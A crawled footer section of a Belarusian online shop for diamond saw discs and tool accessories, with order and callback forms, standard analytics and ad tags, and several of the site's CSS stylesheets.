<li><a href="catalog/diski-pilnye-hilberg-industrial-po-alyuminiyu">Диски пильные Hilberg Industrial по Алюминию</a></li>

<li><a href="catalog/polotna-otreznye-i-zachistnye-dlya-renovatora">Полотна отрезные и зачистные для реноватора</a></li>

<li><a href="catalog/diski-pilnye-hilberg-industrial-po-laminatu">Диски пильные Hilberg Industrial по Ламинату </a></li></ul></div><div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 bxr-footer-col"><ul>

<li><a href="catalog/soputstvuyushhaya-osnastka">Сопутствующая оснастка</a></li>

<li><a href="catalog/nozhi-dlya-elektrorubanka1">Ножи для электрорубанка</a></li>

<li><a href="catalog/sverla-po-metallu">Сверла по металлу</a></li>

<li><a href="catalog/sverla-po-keramike-i-steklu">Сверла твердосплавные</a></li>

<li><a href="catalog/perehodnye-kolca">Переходные кольца</a></li>

<li><a href="catalog/specializirovannye-diski">Специализированные диски</a></li>
</ul></div></div>
<script type="text/javascript" src="//api.venyoo.ru/wnew.js?wc=venyoo/default/science&widget_id=5838232706220032"></script>
	
<div class="hidden-lg hidden-md col-sm-12 col-xs-12 mobile-footer-menu-tumbl">
<i class="fa fa-chevron-down"88></i>
Информация</div>
<div class="col-lg-2 col-md-2 col-sm-12 col-xs-12 toggled-item">
<div class="col-lg- col-md- col-sm-12 col-xs-12 bxr-footer-col">
<ul class='first'>
<li><a href="/delivery">Доставка</a></li>
<li><a href="/manufacturing-of-diamond-discs">Производство алмазных дисков</a></li>
<li><a href="/about-the-store">О магазине</a></li>
<li><a href="/oplata">Оплата</a></li>
<li><a href="/nashi-partnery-v-rb">Партнерская программа</a></li>
</ul></div></div>
<div class="col-lg-2 col-md-2 col-sm-12 col-xs-12 footer-about-company"><br>
<br>
<p><span style="font-size: 120%;"><strong><a class="block-tel" href="tel:+375297500100"><img title="Trio-Daimond" src="assets/images/mts.png" alt="Trio-Daimond" width="20px" height="20px" />+375(29) 701-04-04</a><br /></strong></span></p>
<p><span style="font-size: 120%;"><strong><a class="block-tel" href="tel:+375291650100"><img src="assets/images/a1.jpg" alt="" width="24" height="24" />+375(29) 647-07-07</a></strong></span></p>
<p><span style="font-size: 120%;"><strong><img src="assets/images/tel.jpg" alt="" width="26" height="26" /><a class="block-tel" href="tel:+375291650100">+375(17) 516-95-87</a></strong></span></p>
<p><strong><span style="font-size: 120%; font-family: arial, helvetica, sans-serif;"><span style="font-size: 100%;">e-mail</span>: <span style="font-size: 140%;"><a href="mailto:spg.sale@tut.by">spg.sale@yandex.by</a></span></span></strong></p>
<p><span style="font-size: 100%;"><strong>Алмазный инструмент для профессионалов!</strong></span></p>
<p><span style="font-size: 100%;"><strong>Наши цены ниже, чем у конкурентов!</strong></span></p>
<p><strong>Режим работы интернет-магазина:</strong></p>
<p>Пн-Вс: с 9:00 до 21:00</p>
<p>www.trio-diamond.by</p>
<p>&copy; 2017-2026</p>
<a href="//www.dmca.com/Protection/Status.aspx?ID=8f1b1f4f-8378-4b12-8d18-15594e941999" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-08.png?ID=8f1b1f4f-8378-4b12-8d18-15594e941999"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>	
	
</div>
<div class="hidden-lg hidden-md col-sm-12 col-xs-12"><div class="footer-socnet-wrap">
<!--<a href="https://" target="_blank" class="footer-socnet vk"></a>
<a href="https://" target="_blank" class="footer-socnet twitter"></a>
<a href="https://" target="_blank" class="footer-socnet facebook"></a>
<a href="https://" target="_blank" class="footer-socnet gplus"></a>-->
</div></div></div></div></footer>
<div style="display: none;"><div class="box-modal" id="phoneee"><div class="modx_evo_box_modal_header"><a class="close-reveal-modal box-modal_close arcticmodal-close">&#215;</a>
<h4 class="modx-evo-h1-modal">Заказать звонок</h4></div>
<div id="modxevoform">
<form method="post" action="catalog/diamond-discs-laps/almaznyj-disk-dlya-shvonarezchika/300-disk-almaznyy-po-asfaltu-hilberg-hm307"  id="formphonee">
	<span class="modx-evo-modal-erro"> </span>
    <div class="modal-body">
		<p><span class="modx-evo-modal-span">Заполните форму и наш менеджер свяжется с вами!</span></p>
		
		
		<input type="text" name="name" class="modx-evo-modal-input name-modx-evo gintaa2" id="bodenme" placeholder="Ваше имя" required="" value="" />
        <input type="text" name="phone" class="modx-evo-modal-input phone-modx-evo" id="bovenphone" placeholder="Телефон" required="" value="" />
   	
    </div>
	<div class="modx-evo-clean"></div>
    <div class="modal-footer modx-evo-modal-footer">
 
		
		<input class="btn-modx  modx-evo-href modx-evo-submit" type="submit" name="submit" value="Заказать звонок" />
    </div>
<input type="hidden" name="formid"  value="formphonee" /></form>

</div></div></div>
<p align="center"></p>        
<p align="center"> Создание и продвижение сайтов<br> 
<a href="https://adrenaline.by/" target="blank" title="Создание сайтов в Минске на системе MODx Evolution в Минске. Web Sites MODx. Создание сайтов под ключ. Разработка сайтов. Лендинг Пейдж. Интернет Магазины. Корпоративные сайты. Сайты визитки. Звоните: +375(44)786-33-87">Купить интернет магазин</a> Adrenaline.by 
<a href="https://kvb.by/rubric/istoriya" target="blank" title="Истроия Беларуси">История Беларуси</a>
<a href="https://tubing.com.by" target="blank" title="Тюбинг">.</a>
</p>
<script>
(function($) {
$(function() {	
$('#tutsic2').click(function() {
    $('#phoneee').arcticmodal();
});
	$('#tutsic3').click(function() {

    $('#phoneee').arcticmodal();
});		
	})
})(jQuery)	
</script>
<script>
$(function() {
  $('.error').hide();
jQuery('#formphonee').submit(function(e){
	e.preventDefault();
		// validate and process form
		// first hide any error messages
    $('.error').hide();		
	  var name = $(".gintaa2").val();
		if (name == "") {
      $("input#bodenme").focus();
      return false;
    }
		 var m_method=$(this).attr('method');
            var m_action=$(this).attr('action');	
	 var m_data=$(this).serialize();	
		$.ajax({
         type: m_method,
                url: m_action,
                data: m_data,
	
      success: function(gfdgfd) {
       $('#modxevoform').html("<div id='message33'></div>");
        $('#message33').html("<h2>Ваша заявка отправлена!</h2>")
        .append("<p></p>")
        .hide()
        .fadeIn(1500, function() {
			$('#message33').append("<img id='checkmark' class='modx-evo-left' src='/assets/templates/site/md/check.png'  alt="Trio-Daimond" title="Trio-Daimond"/>");
        }); 
      }
     });
    return false;
	  });
});	  
</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter46242084 = new Ya.Metrika({ id:46242084, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/46242084" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101291893-11"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-101291893-11');
</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter46262370 = new Ya.Metrika({ id:46262370, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/46262370" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<!-- Google Code for 111 Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 803751759;
var google_conversion_label = "11gOCPOrrIMBEM-Oof8C";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/803751759/?label=11gOCPOrrIMBEM-Oof8C&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<!-- Global site tag (gtag.js) - Google Ads: 803751759 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-803751759"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-803751759');
</script>

<a href="catalog/diamond-discs-laps/almaznyj-disk-dlya-shvonarezchika/300-disk-almaznyy-po-asfaltu-hilberg-hm307#" class="big-link" data-reveal-id="myModal" data-animation="fade" id="tutsic3"> <img src="/assets/templates/site/images/callback.gif" class="modx_evo_callback" title="заказать обратный звонок" data-offer="195"  alt="Trio-Daimond" title="Trio-Daimond"></a>
<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 7420369,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=7420369" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3216885", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3216885;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->
<div style="display: none;"><div class="box-modal" id="exampleModal"><div class="modx_evo_box_modal_header">
<a class="close-reveal-modal box-modal_close arcticmodal-close">&#215;</a>
<h6 class="modx-evo-h1-modal">Оформить заявку</h6></div>
<div id="modx-evo-form">
<form method="post" action="catalog/diamond-discs-laps/almaznyj-disk-dlya-shvonarezchika/300-disk-almaznyy-po-asfaltu-hilberg-hm307"  id="formmodalorder">
	<span class="modx-evo-modal-erro"> </span>
    <div class="modal-body">
		<p><span class="modx-evo-modal-span">Заполните форму и наш менеджер свяжется с вами!</span></p>
		<input type="text" name="pagetitle" class="modx_evo_input_sensd" value="300 Диск алмазный по асфальту Hilberg HM307" />
		<input type="text" name="price" class="modx_evo_input_sensd" value="299,4" />		
		
		<input type="text" name="name" class="modx-evo-modal-input name-modx-evo gintaa" id="boden-name" placeholder="Ваше имя" required="" value="" />
        <input type="text" name="phone" class="modx-evo-modal-input phone-modx-evo" id="boven-phone" placeholder="Телефон" required="" value="" />
        <input type="text" name="email" class="modx-evo-modal-input email-modx-evo" placeholder="Email" value="" />		
    </div>
	<div class="modx-evo-clean"></div>
    <div class="modal-footer modx-evo-modal-footer">
 
		
		<input class="btn-modx  modx-evo-href modx-evo-submit" type="submit" name="submit" value="Оформить" />
    </div>
<input type="hidden" name="formid"  value="formmodalorder" /></form>

</div></div></div>
<script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "ur-ae47f2d6-d4ef-5dd1-7b45-af0b2c2cd69", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
<script>
(function($) {
$(function() {	
$('#tutsic').click(function() {
$('#exampleModal').arcticmodal();
});		
	})
})(jQuery)	
</script>
<script>
$(function() {
  $('.error').hide();
jQuery('#formmodalorder').submit(function(e){
	e.preventDefault();
		// validate and process form
		// first hide any error messages
    $('.error').hide();		
	  var name = $(".gintaa").val();
		if (name == "") {
      $("label#name_error_f1").show();
      $("input#boden-name").focus();
      return false;
    }
		 var m_method=$(this).attr('method');
            var m_action=$(this).attr('action');	
	 var m_data=$(this).serialize();		
		$.ajax({
   
         type: m_method,
                url: m_action,
                data: m_data,
      success: function(gfdgfd) {
       $('#modx-evo-form').html("<div id='message'></div>");
        $('#message').html("<h2>Ваша заявка отправлена!</h2>")
        .append("<p></p>")
        .hide()
        .fadeIn(1500, function() {
			$('#message').append("<img id='checkmark' class='modx-evo-left' src='/assets/templates/site/md/check.png' />");
        }); 
      }
     });
    return false;
	  });
});
</script>
	<script type="text/javascript">
	<!--
      var site_url = 'https://trio-diamond.by/';
      var shkOptions = {
         stuffCont: 'div.shk-item',
         lang: 'russian-UTF8',
         currency: 'руб.',
         orderFormPage: 'oformlenie-zakaza',
         cartTpl: ['small-cart-korzina','small_shopCartRow',''],
         priceTV: 'price',
	 flyToCart: 'nofly',
	 style:'default'
	};
      jQuery(document).ready(function(){
        jQuery(shkOptions.stuffCont).shopkeeper();
      });
	//-->
	</script>
    <script src="https://trio-diamond.by/assets/snippets/shopkeeper/lang/russian-UTF8.js" type="text/javascript"></script>
    <script src="https://trio-diamond.by/assets/snippets/shopkeeper/js/jquery.livequery.js" type="text/javascript"></script>
    <script src="https://trio-diamond.by/assets/snippets/shopkeeper/js/shopkeeper.js" type="text/javascript"></script>
  
</body></html>

--- FILE ---
content_type: text/css
request_url: https://trio-diamond.by/assets/templates/site/css/slick/style.css
body_size: 1096
content:
/*********** Slick slider **************/
.nopadding {
   //padding: 0 !important;
}

.bxr-slider {
    //display: none;
    min-height: 366px;
    visibility: hidden;
    //background: url(http://market.bxready.ru/bitrix/components/alexkova.market/slider/templates/slick/banner-one.jpg);
    background-position-x: -315px;
}

.hover_button > button,  .hover_button  > ul{
    display: none !important;
}

.hover_button:hover > button,  .hover_button:hover  > ul{
    display: block !important;
}

.bxr-slider .slick-slide {
    height: 366px;
    overflow: hidden;
}

.bxr-slider .slick-list, .bxr-slider.slick-track, .bxr-slider .slick-slide div  {
    height: 100%;
}

.bxr-slider img{
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    margin: 0 auto;
}

.bxr-slider .right img{
    //left: 0;
}


.bxr-slider .slick-slide {
    margin: 0px;
}

.bxr-slider .slick-slide > div > a:hover{
    text-decoration: none;
}

.bxr-slider .slick-banner-content {
    padding-left: 10px;
    padding-right: 10px;
}

.bxr-slider .right .slick-banner-content {
    float: right;
    padding-left: 40px;
}

.bxr-slider .slick-banner-content h2{
    margin-top: 0px;
    font-size: 35px;
    font-weight: bold;
    margin-bottom: 18px;
    line-height: 45px;
}

.bxr-slider .slick-banner-content p{
    font-size: 17px;
    line-height: 21px;
    font-weight: lighter;
}

.bxr-slider .slick-banner-content .modern-card-buttons {
    float: left;
    height: auto;
}

.bxr-slider .slick-banner-content .modern-card-buttons a
,.bxr-slider .slick-banner-content .modern-card-buttons span{
    margin: 0 10px 10px 0;
    box-shadow: rgba(0, 0, 0, 0.172549) 0px 6px 12px 0px;
    border-radius: 2px;
}

.bxr-slider .slick-buttons {
    padding-top: 12px;
    height: auto !important;
}

.bxr-slider .slick-prev
,.bxr-slider .slick-next
{
    margin-top: -40px;
    position: absolute;
    top: 50%;
    background: rgba(0, 0, 0, 0.2);
    border: none;
    height: 71px;
    width: 52px;
    visibility: hidden;
}

.bxr-slider .slick-prev {
    border-radius: 0 5px 5px 0;
}

.bxr-slider .slick-next {
    border-radius: 5px 0 0 5px;
}

.bxr-slider:hover .slick-prev
,.bxr-slider:hover .slick-next
{
    visibility: visible;
}

.bxr-slider .slick-next {
    right: 0px;
}

.bxr-slider.container .slick-prev {
    left: 10px;
}

.bxr-slider.container .slick-next {
    right: 10px;
}

.bxr-slider .slick-prev .fa
,.bxr-slider .slick-next .fa
{
   font-size: 28px;
   color: #fff;
}

.bxr-slider .slick-next .fa {
    margin-left: 5px;
}

.bxr-slider .slick-prev .fa {
    margin-left: -5px;
}

.bxr-slider .slick-dots {
    position: absolute;
    bottom: 10px;
    left: 50%;
    margin-left: -50px;
    visibility: hidden;
}

.bxr-slider:hover .slick-dots {
    visibility: visible;
}

.bxr-slider .slick-dots li{
   float: left;
   list-style: none;
   margin: 0;
   margin-left: 5px;
   padding: 0;
}
.bxr-slider .slick-dots li button {
  width: 12px;
  height: 12px;
  border-radius: 6px;
  margin-right: 0px;
  float: left;
  margin-top: 0px;
  box-shadow: none;
  border: none;
  font-size: 0;
  background: rgba(0,0,0, 0.2)
}

.bxr-slider-button{
    text-decoration: none;
    font-size: 13px;
    padding: 11px 20px 10px;
    min-width: 156px;
    display: block;
    text-align: center;
    font-weight: bold;
}

.bxr-slider-button:hover {
    text-decoration: none;
}

.bxr-slider .bxr-bg-hover-dark-flat:hover
,.bxr-slider .bxr-bg-hover-dark-flat:visited
,.bxr-slider .bxr-bg-hover-dark-flat:focus
{
    color: #fff;
    text-decoration: none !important;
}

.slick-banner-content {
    display: table;
}

.bxr-table-cell {
    display: table-cell;
    vertical-align: middle;
}
/*
@media (max-width: 450px) {
    .bxr-slider .slick-banner-content h2{
        margin-top: 25px;
    }
}*/

/********* End Slick slider ************/


--- FILE ---
content_type: text/css
request_url: https://trio-diamond.by/assets/templates/site/md/me-md2.css
body_size: 1561
content:
		
	.reveal-modal-bg { 
		position: fixed; 
		height: 100%;
		width: 100%;
		background: #000;
		background: rgba(0,0,0,.8);
		z-index: 100;
		display: none;
		top: 0;
		left: 0; 
		}
	
	.reveal-modal {
		visibility: hidden;
		top: 100px; 
		
	    left: 58%;
    margin-left: -300px;
    width: 520px;
    /* background: #0076a3 url(modal-gloss.png) no-repeat -200px -80px; */
    position: absolute;
    z-index: 101;
    /* padding: 30px 40px 34px; */
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    -moz-box-shadow: 0 0 10px rgba(0,0,0,.4);
    /* -webkit-box-shadow: 0 0 10px rgba(0,0,0,.4); */
    -box-shadow: 0 0 10px rgba(0,0,0,.4);
    width: 357px;
    height: 366px;
    text-align: center;
    background-color: #f7f7f7;
    border: 2px solid #ff6292;
		}
		
	.reveal-modal.small 		{ width: 200px; margin-left: -140px;}
	.reveal-modal.medium 		{ width: 400px; margin-left: -240px;}
	.reveal-modal.large 		{ width: 600px; margin-left: -340px;}
	.reveal-modal.xlarge 		{ width: 800px; margin-left: -440px;}
	
	.reveal-modal .close-reveal-modal {
		font-size: 22px;
		line-height: .5;
		position: absolute;
		top: 8px;
		right: 11px;
		color: #aaa;
		text-shadow: 0 -1px 1px rbga(0,0,0,.6);
		font-weight: bold;
		cursor: pointer;
		} 
.modx-evo-modal-input {
    color: #080808;
    font-size: 18px !important;
    font-family: PFAgoraSlabProitalic;
    font-weight: 400;
    height: 42px;
    line-height: 40px;
    width: 250px;
    display: block;
    background-color: #fff;
    margin: 0 auto 8px;
    text-align: left;
    padding-left: 50px !important;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
	.modx-evo-h1-modal {
    border-bottom: 1px solid #00aeef;
    font-family: PFAgoraSlabProitalic;
    font-weight: 400;
    font-size: 24px;
    color: #fff;
    line-height: 69px;
    height: 69px;
    width: 300px;
    display: block;
    margin: -3px auto 26px;
    text-align: center;
    background: #00aeef;
}
	
	.modx-evo-clean {
  height: 5px;
}
	
.modx-evo-modal-footer{  text-align: center;}	
.modx-evo-submit {
font-size: 24px;
    line-height: 22px;
    cursor: pointer;
    border-top: 0;
    border-left: 0;
    border-right: 0;
        background-color: #00aeef;
    border-bottom: 5px solid #0085b7;
    font-family: PFAgoraSlabPro;
    color: #fff;
    width: 253px;
    height: 37px;
    display: block;
    margin: -18px auto 0;
    /* -webkit-border-radius: 10px; */
    -moz-border-radius: 10px;
    /* border-radius: 10px; */
}
.modx-evo-modal-span{color:black;font-family:arial;font-size:20px;}
.modx-evo-modal-text{color: black;font-family: arial;font-size: 15px;}
.modx-evo-modal-erro{
	
    color: red;
    font-family: arial;
    font-size: 13px;
    position: absolute;
    top: 53px;
    width: 100%;
    left: 2px;

}	
.modx-evo-form{color:black !important;}	
.btn-modx:hover {
    -webkit-transition:   ease-out .4s;
    -moz-transition: ease-out .4s;
    -o-transition: ease-out .4s;
    transition: ease-out .4s;
    -webkit-transform: scale(1.05);  
    -ms-transform: scale(1.05); 
    transform: scale(1.05);
}
.phone-modx-evo{
    background: #fff url(ajaxcallmephone.png) 15px 11px no-repeat;
}
.name-modx-evo{
    background: #fff url(ajaxcallmename.png) 10px 7px no-repeat;
}

.email-modx-evo{background: #fff url(ajaxcallmemail.png) 10px 7px no-repeat;}
label.error {
  background: url(cancel.png) no-repeat scroll left center transparent;
  color: red;
  font-weight: normal;
  padding-left: 25px;
  text-align: left;
  width: 180px;
  font-size: 14px;
}	
label#name_error{
  left: 50px;
  position: absolute;
  top: 96px;
	}
	
	label#name_error_1 {
  
    position: relative;
  top: -91px;
  left: -33px;

	}
	
	label#phone_error_1{
  position: relative;
  margin-left: -73px;
  top: -99px;
		
	}
	.modx-block-errors-form-two{width: 100%;margin-left: -1px;}
	
	.modx-errors-block {width: 274px;float: left;}
	.modx-shows {
    visibility: visible !important;
}
.box-modal {    background: #fff;
    vertical-align: top;

    background-color: #fff;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 11px rgba(0,0,0,.17);
    -moz-box-shadow: 0 6px 11px rgba(0,0,0,.17);
    box-shadow: 0 6px 11px rgba(0,0,0,.17);
    border: 1px solid;
    border-color: #e1e1e1 #d1d1d1 #d1d1d1 #d1d1d1;
}
.close-reveal-modal{
    color: #f1f5ee;
    float: right;
    margin-right: 9px;
    font-size: 33px;
    margin-top: -6px;
}
.modx_evo_box_modal_header{  background:#00aeef;}
.modx_evo_input_sensd{display:none;}
#message{    display: block;
    text-align: center;}
#message33{display: block;
    text-align: center;}
.modx_evo_stroka{    color: #000;
    font-weight: 600;
    font-size: 13px;
}


.modx_evo_callback {
    width: 128px;
    height: 128px;
    position: fixed;
    right: 15px;
    bottom: 35px;
    cursor: pointer;
}




--- FILE ---
content_type: text/css
request_url: https://trio-diamond.by/assets/snippets/shopkeeper/style/default/style.css
body_size: 910
content:
.relative {width:100%; position:relative;}

/* shop stuff */
.shop-stuff {width:45%; height:265px; float:left; margin:0 20px 15px 0; border:1px solid #888;}
.shop-stuff-b {padding:10px;}
.shop-stuff .shk-image {float:left; margin:0 10px 5px 0;}
.shop-stuff .shs-descr {height:180px; margin-bottom:5px; border-bottom:1px dashed #888;}
.shop-stuff .shs-price {height:40px;}
.shop-stuff .shs-price .shk-but {float: right; vertical-align: middle;}
.shop-stuff small {font-size:12px;}
.shop-stuff fieldset {padding:0; margin:0; border:0;}

.shs-tocart {margin:5px 0; padding:5px 0; border-top:1px dashed #888;}
.shs-tocart div {margin:5px 0;}

.shk-price {font-weight:bold; font-size:1.3em;}
.shk-but {margin:5px 5px 0 0; padding:2px;}
.shk-but:active {background: #A3A3A3; outline:none;}
.price-add {color:red; padding-left:3px; line-height:0;}

/* cart block */
.shop-cart {background-color:#fff; border:1px solid #888; padding:10px; margin:10px 0;}
.shop-cart-head {padding:5px 0 15px 0; text-align: center;}
.shop-cart-body {padding:15px 0; text-align: center;}
.shop-cart table {border-collapse:collapse; margin:5px 0;}
.shop-cart td {padding:3px; border-bottom:1px solid #ddd; border-top:1px solid #ddd;}
.shop-cart table small {font-size:11px; color:#595959;}
#butEmptyCart {text-decoration: none; color:#000; border-bottom:1px dashed #000;} 
#cartEmpty {height:50px; line-height:50px;}
#totalCart {margin:5px 0;}
.cart-order {margin:5px 0; text-align: center;}

/* helper box */
#stuffHelper {position: absolute; z-index:9999; width:150px; padding:5px; background-color:#f5f5f5; border:1px solid #888; display:none;}
#stuffHelper div {/*padding:5px 0; */text-align: center;}

/* progressbar */
#shkLoading {width:30px; height:30px; position: absolute; z-index:100; background:url(img/ajax-loader.gif) center center no-repeat #fff; border:1px solid #888; display: none;}

/* materials */
.materials {padding:5px 0;}
.materials img {width:70px;}
.materials input {cursor: pointer;}

.shs-tocart form label,
.shs-count label {
 display: inline-block;
 position: relative;
}
.shs-tocart form label [name*='count'],
.shs-count label [name*='count'] {
  display: inline-block;
  float: left;
  margin-right: -22px;
  padding: 0.2em 0.3em;
  width: 100%;
}
.shs-tocart form label .field-arr,
.shs-count label .field-arr {
  display: block;
  float: right;
  height: 10px;
  margin: 1px;
  position: relative;
  vertical-align: middle;
  width: 17px;
}
.shs-tocart form label .field-arr.up,
.shs-count label .field-arr.up {
 background: url("img/arr_up.gif") no-repeat center center;
}
.shs-tocart form label .field-arr.down,
.shs-count label .field-arr.down {
 background: url("img/arr_down.gif") no-repeat center center;
}

--- FILE ---
content_type: text/css
request_url: https://trio-diamond.by/assets/snippets/jot/css/jot.css
body_size: 2305
content:
.jot-err {border: 1px solid red; color: red; font-weight: bold; padding: 5px; margin-bottom: 10px;}
.jot-cfm {border: 1px solid green; color: green; font-weight: bold; padding: 5px; margin-bottom: 10px;}
.jot-nav {margin: 10px 0; padding: 0px; text-align: center;}
.jot-list ul {list-style-position: inside; margin-bottom: 10px; padding: 0; text-align: left;}
.jot-subscribe {margin-bottom: 10px;}

/* form */
.jot-form-wrap {clear: both; font: 13px/1.2 Tahoma,Arial,sans-serif; padding: 10px 0; width:410px;}
.jot-reply-title {
	border-bottom: 1px solid #d2d2d2;
    font-family: PFAgoraSlabProitalic;
    font-weight: 400;
    font-size: 22px;
    color: #6495b2;
    line-height: 69px;
    height: 69px;
    
    display: block;
    margin: 0 auto 30px;
    text-align: center;
}
.jot-info {background: #f5f5f5; border: 1px solid #ccc; border-radius: 3px; font-size:11px; margin-bottom: 12px; padding: 4px; width: 400px;}
.jot-form {margin-bottom: 6px;}
.jot-input-prepend {display: inline-block; *display: inline; *zoom: 1; margin-right: 5px;}
.jot-controls {margin-bottom: 6px;}
.jot-controls textarea,
.jot-controls input {
    border: 1px solid #d2d2d2;
    color: #c2c2c2;
    font-size: 18px;
    font-family: PFAgoraSlabProitalic;
    font-weight: 400;
    height: 42px;
    line-height: 40px;
    width: 400px;
    display: block;
    background-color: #fff;
    margin: 0 auto 8px;
    text-align: left;
    padding-left: 50px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.jot-controls input:-moz-placeholder,
.jot-controls textarea:-moz-placeholder{color: #999;}
.jot-controls textarea {height:auto; overflow: auto; vertical-align: top;}
.jot-input-prepend input {
	    border: 1px solid #d2d2d2;
    color: #c2c2c2;
    font-size: 18px;
    font-family: PFAgoraSlabProitalic;
    font-weight: 400;
    height: 42px;
    line-height: 40px;
    width: 400px;
    display: block;
    background-color: #fff;
    margin: 0 auto 8px;
    text-align: left;
    padding-left: 50px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.jot-input-prepend-modx-name {
 background: #fff url(/assets/templates/site/md/ajaxcallmename.png) 15px 11px no-repeat;
}

.jot-input-prepend-modx-email {
 background: #fff url(/assets/templates/site/md/ajaxcallmemail.png) 13px 7px no-repeat;
}

.jot-input-prepend-modx-title {
 background: #fff url(/assets/templates/site/md/ajaxcallmetitle.png) 7px 2px no-repeat;
}

.jot-input-prepend-modx-comment {
 background: #fff url(/assets/templates/site/md/ajaxcallmball.png) 7px 2px no-repeat;
}

.jot-input-prepend-modx-secr {
 background: #fff url(/assets/templates/site/md/ajaxcallmsecury.png) 7px 2px no-repeat;
}


.jot-controls textarea:focus,
.jot-controls input[type="text"]:focus {border-color: rgba(82, 168, 236, 0.8); outline: 0; z-index: 2; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);}
.jot-captcha {border: 1px solid #ccc; float: right;}
.jot-input-prepend .jot-add-on {
  background-color: #eee; border: 1px solid #ccc; display: inline-block; font-weight: normal; height: 18px; line-height: 18px; margin: 0 -1px; min-width: 16px; padding: 5px 5px 3px; 
  text-align: center; text-shadow: 0 1px 0 #fff; vertical-align: middle; width: auto; border-radius: 0;
}
.jot-input-prepend .jot-add-on:first-child {   
	border-radius: 3px 0 0 3px;
    height: 32px;
}

/* comment */
.jot-row .jot-comment-entry {
    margin-bottom: 10px;
    /* padding: 7px; */
    float: left;
    width: 100%;
    color: #000;
    min-height: 85px;
    background-color: #f5f5f5;
    padding: 8px 15px;
    border-top: 1px solid #AFF2FF;
    border-left: 1px solid #AFF2FF;
    border-right: 1px solid #AFF2FF;
    background: #fff url(bg_citate.png) repeat-x 0 100%;
    border-radius: 10px;
}
.jot-row-alt .jot-comment-entry {background-color: #f5f5f5;
    padding: 8px 15px;
    border-top: 1px solid #AFF2FF;
    border-left: 1px solid #AFF2FF;
    border-right: 1px solid #AFF2FF;
    background: #fff url(bg_citate.png) repeat-x 0 100%;
    border-radius: 10px;
}
.jot-row-author .jot-comment-entry {background-color: #FFFFE1;}
